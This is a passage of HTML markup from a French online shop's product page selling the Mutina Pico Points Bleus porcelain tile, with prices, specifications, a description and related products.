        <img id="amasty-main-image"
                 alt="Mutina&#x20;Pico&#x20;Points&#x20;Bleus&#x20;BOPBD11&#x20;Carrelage&#x20;60x120"
                 class="amasty-main-image"
                 src="https://amomadesign.fr/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/m/u/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.jpg"
             loading="lazy" /></picture>

        </div>

        <div id="amasty-gallery-container"  data-gallery-role="amasty-gallery-container">
            <div id="amasty-gallery-images"  data-gallery-role="amasty-gallery-images"></div>
        </div>

        
    </div>
</div>

<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<style>#html-body [data-pb-style=JWDT0BA],#html-body [data-pb-style=LCFGB89]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LCFGB89]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=JWDT0BA]{align-self:stretch}#html-body [data-pb-style=NW0WPTM]{display:flex;width:100%}#html-body [data-pb-style=IFK7EU6]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f9f9f9;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;padding:20px;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="desktop" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LCFGB89"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="JWDT0BA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NW0WPTM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IFK7EU6"><div data-content-type="text" data-appearance="default" data-element="main"><h2><strong>Obtenez une remise suppl&eacute;mentaire !</strong></h2>
<p>Contactez-nous pour un devis personnalis&eacute;. Meilleur prix garanti !</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<form class="rendered-form amform-form  default" id="amform-form-16" data-amform-id="16" action="https://amomadesign.fr/amasty_customform/form/submit/" data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}' enctype="multipart/form-data" method="post">

    <input name="form_key" type="hidden" value="GxwmqMPUkEQ5jnzL">
    <input name="form_id" type="hidden" value="16">
    <input name="is_survey" type="hidden" value="0">
    <div class="amform-form-fieldset fieldset">
        <div class="insert-container fields"></div>
                    <div class="field required amform-hide-formload control amcform-gdpr" data-amcform-js="gdpr" style="display: none">
                <label class="label">
                    <input class="amform-checkbox" type="checkbox" name="gdpr" data-id="amcustom-form-gdpr-16" id="amcustom-form-gdpr-16" title="GDPR" data-validate="{required:true}" value="1" disabled>
                    J'ai lu et j'accepte la <a target="_blank" href="/privacy-policy">Privacy Policy</a>                </label>
            </div>
                                    

<input type="hidden" name="am-gdpr-checkboxes-from" value="16_custom_form">
            </div>
</form>



</div></div></div></div></div></div></div><div class="amtheme-product-info">
    <div class="page-title-wrapper  product">
        <h1 class="page-title" data-ui-id="page-title-wrapper"
                                    >
            Mutina Pico Points Bleus BOPBD11 Carrelage 60x120        </h1>
                <div class="amshopby-option-link">
                                        <a href="https://amomadesign.fr/brands/mutina"
                   title="Mutina"
                   aria-label="Mutina"
                    data-amshopby-js="brand-tooltip" data-tooltip-content="&lt;img class=&#039;am-brand-small_image&#039; src=&#039;https://amomadesign.fr/media/amasty/shopby/option_images/5.jpg&#039; alt=&#039;Brand Image&#039;/&gt;"                >
                    
<picture>
            <source type="image/webp" srcset="https://amomadesign.fr/media/images/cache/amasty/shopby/option_images/resized/50x50/5.webp">
        <img title="Mutina"
                        alt="Mutina"
                        src="https://amomadesign.fr/media/images/cache/amasty/shopby/option_images/resized/50x50/5.jpg"
                                                    width="50"
                            height="50"
                                             loading="lazy" /></picture>

                </a>
                                </div>
    


            </div>
<div class="amtheme-short-info">
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add -no-js-scroll"
               data-amtheme-js="review-form-open"
               aria-label="Add&#x20;Review"
               title="Add&#x20;Review"
               href="https://amomadesign.fr/mutina-pico-points-bleus-bopbd11-carrelage-60x120.html#review-form">
                Soyez le premier à commenter ce produit            </a>
        </div>
    </div>
<div class="product-info-stock-sku">

            <div class="stock available" title="Disponibilit&#xE9;">
            <span>En stock</span>
        </div>
    

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" >BOPBD11</div>
</div>
</div></div><div class="product-info-main">
<div class="product attribute overview">
        <div class="value" >Carrelage/Revêtement Carrelage Effet Chromatique en Porcelaine non émaillée Grès. Finition Naturel.
<strong>Produit fabriqué en IT.</strong></br>
<p>Livraison sous <strong>1-2 semaines ouvrables.</strong></p></div>
</div>
<div class="oney-wrapper oney-product">
    </div>

<div class="product-add-form"
    >
    <form data-product-sku="BOPBD11"
          data-amtheme-js="form"
          action="https://amomadesign.fr/checkout/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~/product/54103/"
          method="post"
          id="product_addtocart_form"
          class="amtheme-form-cart"
                  enctype="multipart/form-data"
        >
        <input type="hidden" name="product" value="54103" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="54103" />

        <input name="form_key" type="hidden" value="GxwmqMPUkEQ5jnzL" />        
                            
                    
<div class="product-options-wrapper qty-square"
     id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Champs&#x20;requis">

        
    <div class="mq">    
        <div class="product-prezzo-label">
            <label>Prix/m²: </label>        </div>
        
        <div class="product-prezzo-mq has-prezzo-mq-scontato">
                            252.05 €/m²                    </div>
        
         
            <div class="product-prezzo-mq-scontato">
                161.31 €/m²            </div>
            </div>

            <div class="product-qty-minima">
            <i class="fas fa-info-circle"></i> Quantité minimale d'achat: 10.00 boîtes        </div>
    
    <div class="fieldset" tabindex="0">
        
<div class="swatch-opt -square" data-role="swatch-options"></div>





            
<div class="field required">
    <label class="label" for="options_6231_text">
        <span>Mt/Q</span>
            </label>

    <div class="control">
                                <input type="text"
                   id="options_6231_text"
                   class="input-text product-custom-option"
                                    data-validate="{&quot;required&quot;:true,&quot;validate-no-utf8mb4-characters&quot;:true}"
                                   name="options[6231]"
                   data-selector="options[6231]"
                   value=""/>
                    </div>
    </div>
        </div>
</div>

<!-- 
==============================================
SEZIONE 6: OUTPUT HTML E STILI
==============================================
-->


<style>

    div#singleBoxPriceLabel {
        display: none;
    }
    div#product-options-wrapper input {    
    padding: 25px;
    }

    .box-tocart.qty.-round {
    display: none;
    }

    div#product-options-wrapper .control {
    display: flex;
    }

    div#product-options-wrapper button {
    background: #e5e5e5;
    color: #000;
    border: 1px solid #ccc;
    letter-spacing: 0px;
    }


    /* Temporaneo: nascondo i pulsanti + / - per debug/QA */
    #totalPriceWithIva { display: block; }    
    #basePriceLabel { display: block; }
    #ivaPriceLabel { display: none; }

    /* Nascondi i pulsanti di incremento/decremento qty (temporaneo)
       Gestisce diversi markup: id, classi e attributi data-amtheme-js */
    #qty-plus, #qty-minus,
    .amtheme-plus, .amtheme-minus,
    [data-amtheme-js="qty-plus"], [data-amtheme-js="qty-minus"],
    [data-amtheme-js="qty-input"] + .amtheme-plus,
    [data-amtheme-js="qty-input"] + .amtheme-minus {
        display: none !important;
        visibility: hidden !important;
        width: 0 !important;
        height: 0 !important;
        padding: 0 !important;
        margin: 0 !important;
        border: none !important;
        background: transparent !important;
    }

        .control {
    display: flex;
    flex-wrap: wrap;          /* permette di andare a capo dove serve */
    align-items: center;      /* allinea input e bottone verticalmente */
    gap: 8px;                 /* spazio tra input e bottone */
    }

    .mq_label {
    flex: 0 0 100%;           /* occupa l’intera riga */    
    }

    .input-text.product-custom-option {
  flex: 1;          /* prende tutto lo spazio disponibile */
  min-width: 200px; /* larghezza minima */
}
    
    .field.required > label.label {
    display: none;s
    }

.update-meters {
  flex: 0 0 auto;      /* mantiene la larghezza naturale */
  white-space: nowrap; /* evita il ritorno a capo */
}

    #area_required {
    flex: 0 0 100%;           /* va sotto su riga propria */
    margin-top: 6px;
    }

    .field.sfrido_field {
    margin-top: -30px;
    }

    .product-add-form {
    margin-top: 0px !important;
}

div#boxLabel {
    font-weight: 600;
}

div#boxLabel {
    width: 100% !important;
}

/* --- INIZIO MODIFICA: Stili per il tooltip --- */
.info-tooltip-trigger {
    position: relative;
    display: inline-block;
    margin-left: 4px; /* Spazio dall'etichetta m² */
}

.info-tooltip-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    border: 1px solid #ccc;
    font-size: 12px;
    font-weight: bold;
    color: #888;
    cursor: help;
}

.info-tooltip-content {
    display: none;
    position: absolute;
    bottom: 125%; /* Posiziona sopra l'icona */
    left: 50%;
    transform: translateX(-50%);
    background-color: #333;
    color: #fff;
    padding: 10px;
    border-radius: 4px;
    width: 250px;
    z-index: 100;
    text-align: left;
    font-weight: normal;
}

.info-tooltip-trigger:hover .info-tooltip-content {
    display: block; /* Mostra al passaggio del mouse */
}
/* --- FINE MODIFICA --- */

</style>





<button type="button" id="update_meters_btn_6231" class="action update-meters" style="margin-left:8px; display:none;" data-opid="6231">Aggiorna m²</button>        
        <div class="amtheme-add-form-bottom -under">
            
    <div class="box-tocart qty -square ">
        <div class="fieldset">
            <div class="field qty amtheme-qty-wrap">
                <label class="label amtheme-label" for="qty">
                    Qté                </label>
                <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'>
                    <div class="amtheme-minus"
                         data-amtheme-js="qty-minus"
                         tabindex="0"
                         title="Minus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-minus"/>
                        </svg>
                    </div>
                    <div class="amtheme-plus"
                         data-amtheme-js="qty-plus"
                         tabindex="0"
                         title="Plus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-plus"/>
                        </svg>
                    </div>
                    <input type="number"
                           name="qty"
                           id="qty"
                           min="0"
                           class="input-text qty amtheme-qty"
                           value="1"
                           title="Qté"
                           data-amtheme-js="qty-input"
                           tabindex="0"
                           data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                           />
                </div>
            </div>
        </div>
    </div>

            
                        <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="54103" data-price-box="product-id-54103">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">/ paquet (HORS TVA)</span>
        <span  id="product-price-54103"                data-price-amount="232.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">232,29 €</span></span>
                
        
    </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-54103"                data-price-amount="362.95"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">362,95 €</span></span>
        </span>

    </span>

</div></div>
                            <div class="product-options-bottom">
    

    <div class="box-tocart">
        <div class="fieldset">
            <div class="actions">
                <button type="submit"
                        title="Ajouter au panier"
                        class="action primary tocart"
                        data-amtheme-js="addtocart-button"
                        id="product-addtocart-button">
                    <span class="amtheme-title">
                        Ajouter au panier                    </span>
                </button>
                
<button type="submit"
        title="Ajouter au devis"
        class="amquote-addto-button action outline -guest"
        data-amquote-js="addto-button"
                 id="product-addtoquote"          >
    <span class="amquote-addto-button-text">Ajouter au devis</span>
</button>



<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

            </div>
        </div>
    </div>


    

                    
    </div>
            
            
                        <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
            <a href="#"
           class="action towishlist"
           data-post='{"action":"https:\/\/amomadesign.fr\/wishlist\/index\/add\/","data":{"product":54103,"uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~"}}'
           data-action="add-to-wishlist"
           title="Ajouter&#x20;&#xE0;&#x20;ma&#x20;liste&#x20;d&#x2019;envie"
           aria-label="Ajouter&#x20;&#xE0;&#x20;ma&#x20;liste&#x20;d&#x2019;envie">
            <span class="amtheme-circle-icon">
                <svg class="amtheme-icon -hover-bg">
                    <use xlink:href="#icon-wishlist"></use>
                </svg>
            </span>
            <span class="amtheme-title">
                Ajouter à ma liste d’envie            </span>
        </a>
        

    <a href="https://amomadesign.fr/sendfriend/product/send/id/54103/cat_id/560/"
        class="action mailto friend"
        title="Email"
        aria-label="Email">
        <span class="amtheme-circle-icon">
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-mail"/>
            </svg>
        </span>
        <span class="amtheme-title">
            Email        </span>
    </a>
</div>
    

                    
    <div class="widget block block-static-block">
    <style>#html-body [data-pb-style=PD0LWLY],#html-body [data-pb-style=YFSRJY4]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PD0LWLY]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=YFSRJY4]{align-self:stretch}#html-body [data-pb-style=K79WFX9]{display:flex;width:100%}#html-body [data-pb-style=EDO1XVF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=XUO0KIU]{text-align:left;display:flex;flex-direction:column}#html-body [data-pb-style=MUO126S]{display:inline-block}#html-body [data-pb-style=PGEYQ88]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PD0LWLY"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="YFSRJY4"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="K79WFX9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EDO1XVF"><div data-content-type="buttons" data-appearance="stacked" data-same-width="false" data-element="main" data-pb-style="XUO0KIU" class="whatsapp"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="MUO126S"><a class="pagebuilder-button-secondary" href="https://api.whatsapp.com/send?phone=393393540030&amp;text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="" data-link-type="default" data-element="link" data-pb-style="PGEYQ88"><span data-element="link_text">Support de WhatsApp</span></a></div></div></div></div></div></div></div></div>
</div></div>        </div>
    </form>
</div>


</div></div></div><input name="form_key" type="hidden" value="GxwmqMPUkEQ5jnzL" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>







<div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap">
    <div class="product info detailed" data-amtheme-js="product-info-detailed">
                <div class="product data items"
             data-mage-init='{
                "tabs":{
                    "openedState":"active",
                    "icons": {
                       "header": "amtheme-icon",
                       "activeHeader": "amtheme-icon"
                    }
                },
                "amProductTabCaret":{}
             }'>
                                            <div class="data item title"
                     id="tab-label-amcustomtabs_tabs_21"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amcustomtabs_tabs_21-title"
                       tabindex="-1"
                       aria-label="label-amcustomtabs_tabs_21-title"
                       data-amtheme-js="amcustomtabs_tabs_21-tab-trigger"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_21">
                        Informations Techniques                    </a>
                </div>
                <div class="data item content"
                     id="amcustomtabs_tabs_21"
                     data-amtheme-js="amcustomtabs_tabs_21"
                     aria-labelledby="tab-label-amcustomtabs_tabs_21-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-21"><p><strong>BRAND:</strong> Mutina</p>
<p><strong>COLLECTION:</strong>&nbsp;Mutina Pico</p>
<p><strong>ÉPAISSEUR:</strong> 12 mm</p>
<p><strong>METRES PAR BOÎTE:</strong> 1,44</p>
<p><strong>MATÉRIEL:</strong> Porcelaine non émaillée Grès</p>
<p><strong>EFFET:</strong> Contemporain</p>
<p><strong>MOTIF RÉPÉTITIF:</strong> Non</p>
<p><strong>AMBIANCE:</strong> Intérieur/Extérieur</p>
<p><strong>RECTIFIÉ:</strong> Oui</p>
<p><strong>POSE:</strong> Carrelage/Revêtement</p>
<p><strong>RÉSISTANCE:</strong> R10</p></div>                </div>
                                            <div class="data item title"
                     id="tab-label-amcustomtabs_tabs_19"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amcustomtabs_tabs_19-title"
                       tabindex="-1"
                       aria-label="label-amcustomtabs_tabs_19-title"
                       data-amtheme-js="amcustomtabs_tabs_19-tab-trigger"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_19">
                        Description                    </a>
                </div>
                <div class="data item content"
                     id="amcustomtabs_tabs_19"
                     data-amtheme-js="amcustomtabs_tabs_19"
                     aria-labelledby="tab-label-amcustomtabs_tabs_19-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-19"><p><strong>Mutina Pico</strong></p>
<p><p><em>La collection Pico, conçue par Ronan et Erwan Bouroullec pour Mutina, se caractérise par son design unique qui allie régularité et irrégularité à travers deux surfaces distinctives : Pico Down, aux points évidés, et Pico Up, aux points en relief. Cette collection de carreaux en grès cérame non émaillé est disponible dans les formats 120x120 cm, 60x120 cm et 60x60 cm, et en différentes couleurs dont Blanc, Gris, Argile et Pico Satin. Les carreaux Pico sont idéaux pour les sols et murs intérieurs et extérieurs, offrant une surface douce et agréable au toucher grâce à la technologie CONTINUA et à un vernis satiné atomisé. La gamme de couleurs et les finitions naturelles créent des effets chromatiques surprenants qui jouent avec les ombres et la profondeur, ce qui rend ces carreaux parfaits pour ceux qui recherchent des solutions de conception innovantes et durables. La collection Pico est sans COV, garantissant sécurité et respect de l’environnement. Choisir Pico, c’est opter pour des carreaux de haute qualité qui allient esthétique, fonctionnalité et durabilité, s’adaptant parfaitement aux espaces résidentiels et commerciaux. Découvrez toutes les possibilités créatives offertes par la collection Pico de Mutina et transformez vos environnements avec un style unique et contemporain.</em></p></p>
<p>&nbsp;</p>
<p><p>Pour plus d’informations sur les plinthes et accessoires, demandez un devis.</p></p></div>                </div>
                                            <div class="data item title"
                     id="tab-label-amfile_attachment"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amfile_attachment-title"
                       tabindex="-1"
                       aria-label="label-amfile_attachment-title"
                       data-amtheme-js="amfile_attachment-tab-trigger"
                       data-toggle="trigger"
                       href="#amfile_attachment">
                        Attaches                    </a>
                </div>
                <div class="data item content"
                     id="amfile_attachment"
                     data-amtheme-js="amfile_attachment"
                     aria-labelledby="tab-label-amfile_attachment-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-4"><p>    <div class="widget am-attachments am-attachments-tab">
        
            <div class="am-fileline">
            
<picture class="am-fileicon">
            <source type="image/webp" srcset="https://amomadesign.fr/media/amasty/amfile/icon/Archive.webp">
        <img src="https://amomadesign.fr/media/amasty/amfile/icon/Archive.png"
             class="am-fileicon"
             alt="File&#x20;Icon"
         loading="lazy" /></picture>

    
    <a href="https://amomadesign.fr/amfile/file/download/file/777/product/54103/" class="am-filelink" target="_blank">
        Technical Features Pico    </a>

            <span class="am-filesize">(3.11 MB)</span>
    </div>
    </div>
</p></div>                </div>
                                            <div class="data item title"
                     id="tab-label-reviews"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-reviews-title"
                       tabindex="-1"
                       aria-label="label-reviews-title"
                       data-amtheme-js="reviews-tab-trigger"
                       data-toggle="trigger"
                       href="#reviews">
                        Avis                    </a>
                </div>
                <div class="data item content"
                     id="reviews"
                     data-amtheme-js="reviews"
                     aria-labelledby="tab-label-reviews-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div>

<div class="amtheme-reviews-aside -am-noreviews "
     data-amtheme-js="reviews-aside">
    <div class="amtheme-heading">
        <svg class="amtheme-icon"
             data-amtheme-js="review-back"
             aria-label="Fermer">
            <use xlink:href="#icon-arrow-left" />
        </svg>
        <span class="amtheme-title">
            Ratings &amp; Reviews        </span>
    </div>
            <div class="amtheme-content">
                            <p class="amtheme-noreviews-text">Soyez le premier à commenter ce produit</p>
                        <div class="amtheme-actions">
                                <button class="action size-s"
                        title="Write review"
                        aria-label="Write review"
                        data-amtheme-js="review-form-open"
                >
                    Write review                </button>
            </div>
        </div>
    </div>

</div>                </div>
                                    </div>
    </div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 20%;
                        }
                    }
                </style>
<div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{
    "productReviewUrl": "https\u003A\u002F\u002Famomadesign.fr\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F54103\u002F"
}}'>
    <h4 class="amtheme-title">
        Ratings &amp; Reviews    </h4>
    <div class="amtheme-content">
                    <p class="amtheme-noreviews-text">Soyez le premier à commenter ce produit</p>
                <div class="amtheme-actions">
            <button class="action size-s"
                    title="Write review"
                    aria-label="Write review"
                    data-amtheme-js="review-form-open"
            >
                Write review            </button>
                    </div>
    </div>
</div>

                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-related-heading"
                 role="heading"
                 title="Produits&#x20;apparent&#xE9;s"
                 aria-level="2">
                Produits apparentés            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/flaviker-nordik-stone-0004236-carrelage-90x90-gris.html"
                                   title="Flaviker&#x20;Nordik&#x20;Stone&#x20;0004236&#x20;Carrelage&#x20;90x90-Gris"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-nordik-stone-grey_1_4.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-nordik-stone-grey_1_4.jpg"
            alt="Flaviker Nordik Stone 0004236 Carrelage 90x90-Gris" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Nordik&#x20;Stone&#x20;0004236&#x20;Carrelage&#x20;90x90-Gris"
                                           href="https://amomadesign.fr/flaviker-nordik-stone-0004236-carrelage-90x90-gris.html">
                                            Flaviker Nordik Stone 0004236 Carrelage 90x90-Gris                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48161" data-price-box="product-id-48161">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix Spécial</span>
        <span  id="product-price-48161"                data-price-amount="37.43"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">37,43 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-48161"                data-price-amount="85.07"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">85,07 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Hors TVA</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;flaviker-nordik-stone-0004236-carrelage-90x90-gris.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48161&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <a href="https://amomadesign.fr/carreaux-de-parquet-berti-square-space-careggi.html"
                                   title="Carreaux&#x20;de&#x20;parquet&#x20;Berti&#x20;Square&#x20;Space&#x20;Careggi"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-parquet-quadrotta-careggi.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-parquet-quadrotta-careggi.jpg"
            alt="Berti Square Space Careggi Quadrotte Parquet" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Carreaux&#x20;de&#x20;parquet&#x20;Berti&#x20;Square&#x20;Space&#x20;Careggi"
                                           href="https://amomadesign.fr/carreaux-de-parquet-berti-square-space-careggi.html">
                                            Carreaux de parquet Berti Square Space Careggi                                        </a>
                                    </span>

                                    <div class="price-final_price" data-product-id="52325"></div><a data-product-id="52325" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Demande Devis</span></a><span data-role="amhideprice-hide-button"  id="amhideprice-product-id-52325-4608" style="display: none !important;"></span>
                                                 
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;52325&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;52325&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/flaviker-four-seasons-0011805-carrelage-26x200-biscuit.html"
                                   title="Flaviker&#x20;Four&#x20;Seasons&#x20;0011805&#x20;Carrelage&#x20;26x200-Biscuit"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
